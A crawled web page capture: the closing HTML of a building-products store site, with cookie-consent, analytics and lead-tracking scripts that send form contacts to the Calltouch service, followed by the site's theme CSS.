       let matches = document.cookie.match(new RegExp("(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"));
       return matches ? decodeURIComponent(matches[1]) : undefined;
   }

   function checkCookies() {
       let cookieNote = document.getElementById('cookie_note');
       let cookieBtnAccept = cookieNote.querySelector('.cookie_accept');

       // Если куки cookies_policy нет или она просрочена, то показываем уведомление
       if (!getCookie('cookies_policy')) {
           cookieNote.classList.add('show_cookie');
       }

       // При клике на кнопку устанавливаем куку cookies_policy на один год
       cookieBtnAccept.addEventListener('click', function () {
           setCookie('cookies_policy', 'true', 365);
           cookieNote.classList.remove('show_cookie');
       });
   }

   checkCookies();
</script>
<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3620116", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3620116;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->
<script type="text/javascript">
var _utm_source = document.querySelectorAll('input[name="utm_source"]');
if (_utm_source.length) {
	for (let i = 0; i < _utm_source.length; i++) { 
		var __utm_source = _utm_source[i];
		if (__utm_source.value == '' && getCookie('utm_source')) {
			__utm_source.value = getCookie('utm_source');
		}
	}
}
var _utm_medium = document.querySelectorAll('input[name="utm_medium"]');
if (_utm_medium.length) {
	for (let i = 0; i < _utm_medium.length; i++) { 
		var __utm_medium = _utm_medium[i];
		if (__utm_medium.value == '' && getCookie('utm_medium')) {
			__utm_medium.value = getCookie('utm_medium');
		}
	}
}
var _utm_term = document.querySelectorAll('input[name="utm_term"]');
if (_utm_term.length) {
	for (let i = 0; i < _utm_term.length; i++) { 
		var __utm_term = _utm_term[i];
		if (__utm_term.value == '' && getCookie('utm_term')) {
			__utm_term.value = getCookie('utm_term');
		}
	}
}
var _utm_content = document.querySelectorAll('input[name="utm_content"]');
if (_utm_content.length) {
	for (let i = 0; i < _utm_content.length; i++) { 
		var __utm_content = _utm_content[i];
		if (__utm_content.value == '' && getCookie('utm_content')) {
			__utm_content.value = getCookie('utm_content');
		}
	}
}
var _utm_campaign = document.querySelectorAll('input[name="utm_campaign"]');
if (_utm_campaign.length) {
	for (let i = 0; i < _utm_campaign.length; i++) { 
		var __utm_campaign = _utm_campaign[i];
		if (__utm_campaign.value == '' && getCookie('utm_campaign')) {
			__utm_campaign.value = getCookie('utm_campaign');
		}
	}
}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bauart.store/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bauart.store/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
       
<!-- Roistat Counter Start -->
<script>
(function(w, d, s, h, id) {
    w.roistatProjectId = id; w.roistatHost = h;
    var p = d.location.protocol == "https:" ? "https://" : "http://";
    var u = /^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie) ? "/dist/module.js" : "/api/site/1.0/"+id+"/init?referrer="+encodeURIComponent(d.location.href);
    var js = d.createElement(s); js.charset="UTF-8"; js.async = 1; js.src = p+h+u; var js2 = d.getElementsByTagName(s)[0]; js2.parentNode.insertBefore(js, js2);
})(window, document, 'script', 'cloud.roistat.com', '3c0be1ce48aca6ca12cb232711d2753a');
</script>
<!-- Roistat Counter End -->

<!-- calltouch -->
<script type="text/javascript">
(function(w,d,n,c){w.CalltouchDataObject=n;w[n]=function(){w[n]["callbacks"].push(arguments)};if(!w[n]["callbacks"]){w[n]["callbacks"]=[]}w[n]["loaded"]=false;if(typeof c!=="object"){c=[c]}w[n]["counters"]=c;for(var i=0;i<c.length;i+=1){p(c[i])}function p(cId){var a=d.getElementsByTagName("script")[0],s=d.createElement("script"),i=function(){a.parentNode.insertBefore(s,a)},m=typeof Array.prototype.find === 'function',n=m?"init-min.js":"init.js";s.type="text/javascript";s.async=true;s.src="https://mod.calltouch.ru/"+n+"?id="+cId;if(w.opera=="[object Opera]"){d.addEventListener("DOMContentLoaded",i,false)}else{i()}}})(window,document,"ct","t2stsjpu");
</script>
<script type="text/javascript">
    jQuery(document).on('click', 'form button.btn', function () {
        var form = jQuery(this).closest('form');
        var phone = form.find('input[name="Телефон"]').val();
        var fio = form.find('input[name="Ваше имя"],input[name="Имя"]').val();
        var sub = 'Заявка с ' + location.hostname;
        if (form.attr('id') === 'testForm') {
            var quizQnA = {};
            quizQnA["Тип здания"] = form.find('input[type="radio"][name="Тип_здания"]:checked').val();
            quizQnA["Длина"] = form.find('input[name="Длина"]').val();
            quizQnA["Ширина"] = form.find('input[name="Ширина"]').val();
            quizQnA["Этаж"] = form.find('input[name="Этаж"]').val();
            quizQnA["Материал"] = form.find('input[type="radio"][name="Материал"]:checked').val();
            quizQnA["Дата"] = form.find('input[type="radio"][name="Дата"]:checked').val();
            quizQnA["Монтаж"] = form.find('input[type="radio"][name="Монтаж"]:checked').val();
            sub = 'Заявка с квиза ' + location.hostname;
        }

        var ct_site_id = '47943';
        var ct_data = {
            fio: fio,
            phoneNumber: phone,
            comment: quizQnA && Object.keys(quizQnA).length > 0 ? JSON.stringify(quizQnA) : '',
            subject: sub,
            requestUrl: location.href,
            sessionId: window.call_value
        };
        console.log(ct_data);
        if (!!phone && !!fio) {
            jQuery.ajax({
                url: 'https://api.calltouch.ru/calls-service/RestAPI/requests/' + ct_site_id + '/register/',
                dataType: 'json', type: 'POST', data: ct_data, async: false
            });
        }
    });
</script>

<script type="text/javascript" >
var send_ct_envybox = function(sub, data) {
    var fio = ''; var phone = ''; var email = '';
    if (!!data.name){fio = data.name;}if (!!data.info){ if(!!data.info.name){fio = data.info.name;}}
    if (!!data.phone){phone = data.phone;}if (!!data.info){ if(!!data.info.phone){phone = data.info.phone;}}
    if (!!data.email){email = data.email;}if (!!data.info){ if(!!data.info.email){email = data.info.email;}}
    var ct_site_id = '47943';
    var ct_data = { fio: fio, phoneNumber: phone, email: email, subject: sub, requestUrl: location.href, sessionId: window.call_value };
    var request = window.ActiveXObject?new ActiveXObject("Microsoft.XMLHTTP"):new XMLHttpRequest();
    var post_data = Object.keys(ct_data).reduce(function(a, k) {if(!!ct_data[k]){a.push(k + '=' + encodeURIComponent(ct_data[k]));}return a}, []).join('&');
    var url = 'https://api.calltouch.ru/calls-service/RestAPI/'+ct_site_id+'/requests/orders/register/';
    request.open("POST", url, true); request.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); request.send(post_data);
};
window.ws_OnCallbackOnlineCall = function(data) { send_ct_envybox('Обратный звонок Envybox',data); }
window.ws_OnCallbackDeferredCall = function(data) { send_ct_envybox('Обратный звонок Envybox',data); }
window.ws_OnChatOfflineMessage = function(data) { send_ct_envybox('Оффлайн чат Envybox',data); }
window.ws_OnChatVisitorIntroduced = function(data) { send_ct_envybox('Чат Envybox',data); }
window.ws_OnQuizSendLead = function(data) { send_ct_envybox('Квиз Envybox',data); }
window.ws_OnGeneratorSendLead = function(data) { send_ct_envybox('Генератор Envybox',data); }
//window.ws_OnChatFirstMessage = function(data) { window.ct('goal','envy_ms'); }
</script>
<!-- calltouch -->

<link rel="stylesheet" href="https://cdn.envybox.io/widget/cbk.css">
<script type="text/javascript" src="https://cdn.envybox.io/widget/cbk.js?wcb_code=895411009b8bc3ed5b611be522a77d43" charset="UTF-8" async></script>
<!-- Вставьте этот скрипт перед закрывающим тегом </body> -->
<!-- Токен {wz_metric} используется для подстановки кода аналитики. Убедитесь, чтобы токен и текст, в котором он прописан, были разделены как минимум одним символом пробела. -->

<script>
    (function() {
        function ChangeLinkWA() {
            this.text = "Здравствуйте! Номер моей заявки: {wz_metric}";
            this.cookieSource = "roistat_visit";
        }

        function replaceWappLinks() {
            var wappLinkElements = document.querySelectorAll('a[href*="//wapp.click/"]');
            for (var i = 0; i < wappLinkElements.length; i++) {
                wappLinkElements[i].href = wappLinkElements[i].href.replace('wapp.click', 'wa.me');
            }
        }

        ChangeLinkWA.prototype.editLink = function(url, id) {
            if (
                decodeURIComponent(url.split("text=")[1]) ===
                this.text.replace(/{wz_metric}/gi, id)
            )
                return;
            var regexNumberPhone = /\d+/;
            if (!regexNumberPhone.test(url)) return;
            var phone = url.match(regexNumberPhone)[0];
            var host = url.split(phone)[0];
            var newUrl =
                host === "https://wa.me/" ?
                host.toString() + phone.toString() + "?text=" + (this.text.replace(/{wz_metric}/gi, id)) :
                host.toString() + phone.toString() + "&text=" + (this.text.replace(/{wz_metric}/gi, id));
            return newUrl;
        };

        ChangeLinkWA.prototype.getCookie = function(name) {
            var cookie = document.cookie;
            var matches = cookie.match(
                new RegExp(
                    "(?:^|; )" + (name.replace(/([.$?*|{}()[]\/+^])/g, "\\$1")) + "=([^;]*)"
                )
            );
            return matches ? decodeURIComponent(matches[1]) : undefined;
        };

        ChangeLinkWA.prototype.censusLinks = function() {
            replaceWappLinks();
            var links = document.querySelectorAll(
                '[href*="//wa.me"], [href*="//api.whatsapp.com/send"], [href*="//web.whatsapp.com/send"], [href^="whatsapp://send"]'
            );
            var id = this.getCookie(this.cookieSource);
            var that = this;
            links.forEach(function(link) {
                var newLink = that.editLink(link.href, id);
                if (newLink) link.href = newLink;
            });
        };

        window.addEventListener("DOMContentLoaded", function() {
            if (!(window.__wz_scripts && window.__wz_scripts.scriptsChangeLinkWA)) {
                if (!window.__wz_scripts) window.__wz_scripts = {};
                window.__wz_scripts.scriptsChangeLinkWA = new ChangeLinkWA();
                var interval = setInterval(function() {
                    var id = window.__wz_scripts.scriptsChangeLinkWA.getCookie(
                        window.__wz_scripts.scriptsChangeLinkWA.cookieSource
                    );
                    if (id) {
                        clearInterval(interval);
                        window.__wz_scripts.scriptsChangeLinkWA.censusLinks();
                    }
                }, 200);
            }
        });
    })();
</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://bauart.store/wp-content/themes/bauartTheme/css/main.css
body_size: 14774
content:
*::-webkit-input-placeholder {

color: #BDBDBD;

	opacity: 1;

}

*:-moz-placeholder {

color: #BDBDBD;

	opacity: 1;

}

*::-moz-placeholder {

color: #BDBDBD;

	opacity: 1;

}

*:-ms-input-placeholder {

color: #BDBDBD;

	opacity: 1;

}

input[type="text"]:focus::-webkit-input-placeholder {

color: #fff;

	opacity: 1;

}

input[type="text"]:focus:-moz-placeholder {

color: #fff;

	opacity: 1;

}

input[type="text"]:focus::-moz-placeholder {

color: #fff;

	opacity: 1;

}

input[type="text"]:focus:-ms-input-placeholder {

color: #fff;

	opacity: 1;

}

body input:focus:required:invalid,

body textarea:focus:required:invalid {

	

}

body input:required:valid,

body textarea:required:valid {

	

}





body {

	font-family: sans-serif;

	font-size: 16px;

	min-width: 320px;

	position: relative;

	line-height: 1.6;

	font-family: 'Open Sans', sans-serif;

	overflow-x: hidden;

	background-color: #1E1E25;

	margin: 0;

}

.hidden {

	display: none;

}

h1,h2,h3,h4,h5,h6{

	margin: 0;

}

p{

	margin: 0;

}

ul{

	margin: 0;

	padding: 0;

	list-style-type: none;

}

img{

	max-width: 100%;

}

.flex{

	display: flex;

	justify-content: space-between;

	flex-wrap: wrap;

}

*{

	outline: none;

}

button{

  border: none;

  background-color: transparent;

  	font-family: 'Open Sans', sans-serif;

	padding: 0;

	cursor: pointer;

}

header{

	background-size: cover;

	background-position: center;

	position: relative;

	height: 56.25vw;

	overflow: hidden;

}

.head_text{



    font-size: 0.677vw;

    line-height: 0.833vw;

    color: #fff;

     margin-left: 1.8vw;

    font-family: 'Open Sans';

    margin-top: -0.4vw;

    margin-right: 13vw;



}

.rating_num{

	font-size: 1.5625vw;

	line-height: 1.92vw;

	color: #fff;

	font-weight: 700;

	width: 4.6354vw;

	height: 5.572vw;

	background-image: url(../img/rate_bg.png);

	background-size: contain;

	background-position: center;

	background-repeat: no-repeat;

	font-family: 'Open Sans';

padding-top: 1.6vw;

    box-sizing: border-box;

    text-align: center;	

}

.rating_wrap span{

font-size: 0.468vw;

    line-height: 0.572vw;

    display: block;

    color: #fff;

    font-family: 'Open Sans';



}

.head_social strong{

	font-weight: 600;

	text-align: center;

	display: block;

	color: #fff;

	font-size: 0.677vw;

	font-family: 'Open Sans';

}

.soc_icons{

    display: flex;

    justify-content: center;

    align-items: center;

    flex-wrap: wrap;

    padding-top: 0.5vw;

}

.soc_icon {

	margin: 0 0.78vw;

}

.soc_icon img{

 width: 1.666vw;

}

.top_call{

	color: #fff;

	font-family: 'Open Sans';

  font-weight: normal;

	display: block;

	text-align: center;

	font-size: 0.9375vw;

}

.top_call strong{

	display: block;

}

.top_call span{

	font-weight: 300;

}

.top_phone a{

	text-align: center;

	font-weight: 700;

	color: #fff;

	font-size: 1.25vw;

	line-height: 1.77vw;

}

a,a:hover,a:focus{

	text-decoration: none;

}

.head_rating{

    display: flex;

    justify-content: flex-start;

    flex-wrap: nowrap;

    margin-right: 9vw;

    margin-top: -1.8vw;

}

.rating_star_wrap{

	display: flex;

	justify-content: flex-start;

	flex-wrap: wrap;

}

.container {

    margin: 0 auto;

    max-width: 84.375vw;

}

.top_line .block{

	align-items: center;

	justify-content: flex-start;

	flex-wrap: nowrap;

}

.top_line {

    padding: 1.35vw 0;

}

.logo img {

    width: 6.1vw;

}

.rating_wrap {

    padding-top: 2vw;

    padding-left: 1.05vw;

}

.rating_star {

    margin-right: 0.26vw;

}

.rating_star img{

	width: 0.989vw;



}

.head_social {

margin-right: 7.6vw;

    margin-top: -0.7vw;

}

.middle_line .top_mnu{

    

   

    box-sizing: border-box;

   border: 1px solid #7A7A7A;

    border-radius: 30px;

      padding: 0.9015vw 5.8vw 0.9015vw 6.8vw;

    position: relative;

    z-index: 1;

}

.middle_line .top_mnu::before{

	position: absolute;

	content: '';

	 border-radius: 30px;

	 box-sizing: border-box;

	left: 0;

	top: 0;

	width: 100%;

	height: 100%;
-webkit-backdrop-filter: blur(20px);
	 backdrop-filter: blur(20px);

	 z-index: -1;

	background: rgba(255, 255, 255, 0.1);

}

.middle_line .top_mnu ul{

	display: flex;

	justify-content: flex-start;

	align-items: center;

	flex-wrap: wrap;

}

.middle_line .top_mnu ul li {

display: inline-block;

    padding: 1.04vw 0 0.78vw;

        margin-right: 4.5vw;

}

.middle_line .top_mnu ul li.menu-item-has-children{

	margin-left: -4vw;

    margin-right: 1vw;

}

.middle_line .top_mnu ul li:last-child{

	margin-right: 0;

}

.middle_line .top_mnu ul li a{

	color: #fff;

	display: block;

	font-size: 0.88vw;

	line-height: 1.1979vw;

	font-weight: normal;

}

.middle_line {

    margin-top: -0.5vw;

}

.head_sec .text_wrap h2{

font-size: 1.14vw;

    line-height: 1.5625vw;

    font-weight: normal;

    letter-spacing: 1px;

    color: #FFFFFF;

    padding-bottom: 0.8vw;



}

.head_sec .text_wrap h3{

    font-size: 4.2vw;

    line-height: 5.5vw;

    font-family: "Neumann";

    color: #FFFFFF;

    padding-bottom: 1.9vw;

}

.btn{

	width: 14.895vw;

	height: 3.125vw;

	line-height: 3.125vw;

	text-align: center;

	font-weight: 600;

	font-size: 0.885vw;

	color: #1E1E25;

	display: block;

	background: linear-gradient(267.4deg, #DFB46D 0%, #CE9C49 100%);

	border-radius: 31px;	

	overflow: hidden;

	position: relative;

	transition: .3s;

}

input[type="text"]{

	transition: .3s;

}

input[type="text"]:focus{

	border: 1px solid #FFFFFF;

}

.btn:hover{

	background: linear-gradient(87.4deg, #DFB46D 0%, #CE9C49 100%);

	font-weight: 700;

}

.btn:after {

    margin-left: -30px;

    content: " ";

    width: 30px;

    height: 300px;

    background: #fff;

    -webkit-animation-delay: .05s;

    animation-delay: .05s;

    position: absolute;

    left: -90px;

    top: -150px;

    top-animation-timing-function: ease-in-out;

    -webkit-transition: all .1s;

    -o-transition: all .1s;

    transition: all .1s;

    -webkit-animation-name: slideme;

    animation-name: slideme;

    -webkit-animation-duration: 3.5s;

    animation-duration: 3.5s;

    -webkit-animation-iteration-count: infinite;

    animation-iteration-count: infinite;

    -webkit-transform: rotate(45deg);

    -ms-transform: rotate(45deg);

    transform: rotate(45deg);

}

@-webkit-keyframes slideme {

  0% {

    left: -30px;

    margin-left: 0;

  }



  30% {

    left: 110%;

    margin-left: 80px;

  }



  100% {

    left: 111%;

    margin-left: 84px;

  }

}



@keyframes slideme {

  0% {

    left: -30px;

    margin-left: 0;

  }



  30% {

    left: 110%;

    margin-left: 80px;

  }



  100% {

    left: 111%;

    margin-left: 84px;

  }

}

.head_sec .text_wrap ul{

    display: flex;

    justify-content: flex-start;

    align-items: center;

    flex-wrap: wrap;

    padding-top: 2.1vw;

}

.head_sec .text_wrap ul li{

    padding-left: 1.77vw;

    font-weight: normal;

    font-size: 1vw;

    line-height: 1.3vw;

    color: #fff;

    background-repeat: no-repeat;

    background-position: left top;

    background-size: 1.14vw;

    margin-right: 2vw;

}

.head_sec {

    padding-top: 3.4vw;

}

.head_sec .block .text_wrap {

    padding-top: 0;

    padding-left: 7.1vw;

    width: 39vw;

}

.head_catalog_wrap{

width: 26.875vw;

box-sizing: border-box;

padding: 0.52vw;

z-index: 1;

position: relative;

overflow: hidden;

border-radius: 30px;	

}

.head_catalog_wrap::before{

	z-index: -1;

	position: absolute;

	content: '';

	left: 0;

	top: 0;

	width: 100%;

	height: 100%;
-webkit-backdrop-filter: blur(20px);
	backdrop-filter: blur(20px);

	background: rgba(255, 255, 255, 0.1);

}

.head_catalog_form_wrap h2{

	text-align: center;

	color: #fff;

	font-size: 1.25vw;

	font-weight: normal;

	line-height: 1.71vw;

}

.head_cat_form input{

text-align: center;

border: 1px solid #BDBDBD;

box-sizing: border-box;

border-radius: 30px;

height: 3.125vw;

line-height: 3.125vw;

background-color: transparent;

width: 19.322vw;

display: block;

margin: 0 auto;

font-family: 'Open Sans';

font-size: 1.04vw;

color: #fff;	

margin-bottom: 0.781vw;

}

.head_cat_form .btn{

height: 3.125vw;

line-height: 3.125vw;

margin: 0 auto;

width: 19.322vw;	

}

input[type=checkbox]{

	display: none;

}

.check_wrap input[type=checkbox] + label:before {

    content: "";

    color: transparent;

    display: inline-block;

    background-color: #FFFFFF;

    border: 1px solid #FFFFFF;

    font-size: 1.5vw;

    font-weight: 900;

    line-height: 0.2vw;

    margin: 0vw 0.7vw 0 0;

    height: 0.833vw;

    width: 0.833vw;

    text-align: center;



    transition: color ease .3s;

    border-radius: 3px;

   box-sizing: border-box;

    vertical-align: top;

}

.check_wrap input[type=checkbox]:checked + label:before {

    background-image: url(../img/check.svg);

    background-repeat: no-repeat;

    background-position: center;

    background-size: 0.52vw;

}





label {

    cursor: pointer;

}

.check_wrap label span {

    font-size: .625vw;

    line-height: .8333vw;

    display: inline-block;

    color: rgba(255, 255, 255, 0.5);

    vertical-align: top;

}

.check_wrap {

    width: 17vw;

    margin: 0.9vw auto 0;

}

.head_catalog_form_wrap{

border: 1px solid rgba(255, 255, 255, 0.5);

box-sizing: border-box;

border-radius: 23px;	

    padding: 1.55vw 0 0.7vw;



}

.head_catalog_form_wrap .icon_wrap{

    text-align: center;

    padding-top: 0.6vw;

}

.head_catalog_form_wrap .icon_wrap img{

	width: 16.197vw;



}

.sec_title{

	font-size: 2.5vw;

	color: #fff;

	line-height: 3.697vw;

	font-weight: normal;

	text-transform: uppercase;

	font-family: "Neumann", sans-serif;

}

.discount_title{

	font-size: 1.14vw;

    line-height: 1.5625vw;

    text-transform: uppercase;

    font-weight: normal;

    color: #1E1E25;

    background: linear-gradient(267.4deg, #DFB46D 0%, #CE9C49 100%);

    border-radius: 10px;

    display: inline-block;

    margin-top: 0.8vw;

    padding: 0.85vw 1.1vw;

}

section.sec1{

    margin-top: -2vw;

    position: relative;

    padding-bottom: 10.9vw;



}

.progress_bar ul{

	display: flex;

	justify-content: center;

	align-items: center;

}

.progress_bar ul li{

	width: 2.604vw;

	height: 2.604vw;

	border-radius: 50%;

	line-height: 2.604vw;

	background: #EDEAE0;

	color: #282F42;

	text-align: center;

	font-size: 1.25vw;

	margin: 0 0.781vw;

}

.progress_bar ul li.test-block-active{

	background: #DBAF65;

	color: #fff;

}

.progress_bar ul li.test-block-active2{

		background: #EDEAE0;

	color: #282F42;

}

.form_radio_btn_wrap {

    display: flex;

    justify-content: space-between;

    flex-wrap: wrap;

    padding: 1.8vw 3.7vw 0;

}

.form_radio_btn input[type="radio"],.form_radio_btn input[type="checkbox"]{

	display: none;

}

.form_radio_btn input[type="radio"]:checked + label h4{

	font-weight: 700;

}

.form_radio_btn input[type="radio"]:checked + label .img_wrap::after{

content: '';

    left: 50%;

    top: 50%;

    transform: translateY(-50%) translateX(-50%);

    background-image: url(../img/galochka.svg);

    width: 2.7604vw;

    height: 2.0833vw;

    position: absolute;

    background-repeat: no-repeat;

    background-size: contain;	

}

.form_radio_btn input[type="radio"]:checked + label .img_wrap::before{

	position: absolute;

	content: '';

	left: 0;

	top: 0;

	width: 100%;

	height: 100%;

background: rgba(255, 255, 255, 0.1);
-webkit-backdrop-filter: blur(20px);
backdrop-filter: blur(20px);

/* Note: backdrop-filter has minimal browser support */



border-radius: 30px;	

}

.form_radio_btn h4{

font-weight: normal;

    text-align: center;

    text-transform: uppercase;

    font-size: 0.9375vw;

    color: #000000;

    padding-top: 0.6vw;	

}

.form_radio_btn {

    width: 30%;

    padding-bottom: 1.2vw;

}

.form_radio_btn .img_wrap{

	height: 7.916vw;

	width: 100%;

	background-size: cover;

	border-radius: 30px;

	background-position: center;

	display: block;

	position: relative;

	overflow: hidden;

}

.test_discount strong{

/* identical to box height */



text-transform: uppercase;

font-size: 1.1458vw;

line-height: 1.5625vw;

color: #000000;	

}

.test_discount span{

    text-transform: uppercase;

    font-family: "Neumann";

    font-size: 3.802vw;

    line-height: 5.625vw;

    color: #DFB46D;

    margin-left: 1.5vw;

}

.test_discount .procent{

    text-transform: uppercase;

    font-family: "Neumann";

    font-size: 3.802vw;

    line-height: 5.625vw;

    color: #DFB46D;

}

.test_discount{

	display: flex;

	justify-content: flex-start;

	align-items: baseline;

}

.procent_wrap{

	display: flex;

	justify-content: flex-end;

}

.btn_test_wrap{

    display: flex;

    justify-content: space-between;

    align-items: center;

    flex-wrap: wrap;

    padding: 0 4.3vw 0 0;

}

.btn-test{

	width: 14.895vw;

	height: 3.125vw;

	line-height: 3.125vw;

	text-align: center;

	 box-sizing: border-box;

	border-radius: 31px;

  color: #1E1E25;

  font-weight: 600;

  font-size: 0.885vw;

  font-family: 'Open Sans';

  margin-left: 0.833vw;

  position: relative;

}

.next-test{

	overflow: hidden;

	background: linear-gradient(267.4deg, #DFB46D 0%, #CE9C49 100%);

}

.next-test::after{

margin-left: -30px;

    content: " ";

    width: 30px;

    height: 300px;

    background: #fff;

    -webkit-animation-delay: .05s;

    animation-delay: .05s;

    position: absolute;

    left: -90px;

    top: -150px;

    top-animation-timing-function: ease-in-out;

    -webkit-transition: all .1s;

    -o-transition: all .1s;

    transition: all .1s;

    -webkit-animation-name: slideme;

    animation-name: slideme;

    -webkit-animation-duration: 3.5s;

    animation-duration: 3.5s;

    -webkit-animation-iteration-count: infinite;

    animation-iteration-count: infinite;

    -webkit-transform: rotate(45deg);

    -ms-transform: rotate(45deg);

    transform: rotate(45deg);	

}

.prev-test{

border: 1px solid #BDBDBD;



}

.sec1 .block {

    margin-top: 2.6vw;

    box-sizing: border-box;

}

.sec1 .block .item_left{

    padding: 0.52vw 0 0.52vw 0.52vw;

    width: 56.4vw;

    background: #FFFFFF;

    border-radius: 30px 0px 0px 30px;

}

.sec1 .block .item_left .item_left_wrap{

    border: 1px solid #1E1E25;

    box-sizing: border-box;

    border-radius: 23px 0 0 23px;

    padding-top: 1.5vw;

    padding-bottom: 0.5vw;

}

.test-slider__item {

    height: 28.7vw;

}

.test_discount {

    margin-left: 0.8vw;

}

.irs--big .irs-line{

	height: 4px;

	background: #EDEAE0;

border-radius: 7px;

border: none;

}

.irs--big .irs-bar{

	height: 4px;

	background: #DFB46D;

	border: none;

}

.irs--big .irs-min, .irs--big .irs-max{

	border: none;

	background-color: transparent;

font-size: 18px;

line-height: 25px;



margin-top: -8px;

text-transform: uppercase;



color: #1E1E25;	

}

.irs--big .irs-handle{

	cursor: pointer;

	width: 24px;

	height: 24px;

	background: #DFB46D !important;

	border: none;

	box-shadow: none;

}

.irs--big .irs-handle:hover{

	background: #DFB46D;

}

.irs--big .irs-single{

	background: none;

font-size: 28px;

line-height: 38px;





text-transform: uppercase;

padding: 0 1px;

color: #1E1E25;		

margin-top: -33px;

}

.irs--big .irs-handle{

	top: 24px;

}

.test-slider__item h3{

font-family: "Neumann";

font-weight: normal;



text-align: center;

text-transform: uppercase;

font-size: 1.875vw;

line-height: 2.7604vw;

color: #1E1E25;	

}

.test-slider__item:first-child h3{

    padding-top: 2vw;

}

.form_checkbox_btn h4{

text-transform: uppercase;

font-size: 0.9375vw;

font-weight: normal;

color: #000000;	

}

.form_checkbox_btn input[type="radio"] + label  .check_mark{

 background-color: transparent;

 background-image: none;

	width: 2.1354vw;

	height: 2.1354vw; 

	border-radius: 10px;	

	margin-right: 1.5625vw;

	border: 1px solid #DFB46D; 

}

.form_checkbox_btn input[type="radio"]:checked + label .check_mark{



	background-color: #DFB46D;



	box-sizing: border-box;

	background-image: url(../img/check_mark.svg);

	background-repeat: no-repeat;

	background-position: center;

	background-size: 1.334vw;



}
.form_checkbox_btn input[type="radio"]{
    display: none;
}
.form_checkbox_btn input[type="radio"]:checked + label h4{

	font-weight: 700;

}

.form_checkbox_btn label{

	display: flex;

	justify-content: flex-start;

	align-items: center;

}

.form_checkbox_btn{

    margin-bottom: 2.552vw;

    width: 34%;

}

.form_checkbox_wrap{

    display: flex;

    justify-content: center;

    flex-wrap: wrap;



}

.test-slider__item:first-child{

 display: block;

}

.test-slider__item{

	display: none;

}

.form_range_wrap{

	padding: 3vw;

}

.irs--big{

	margin-top: 2.8vw;

}

.form_range_wrap .form_range_item {

    padding-bottom: 2.7vw;

}

.form_range_wrap2 {

    padding: 8.8vw 3vw;

}

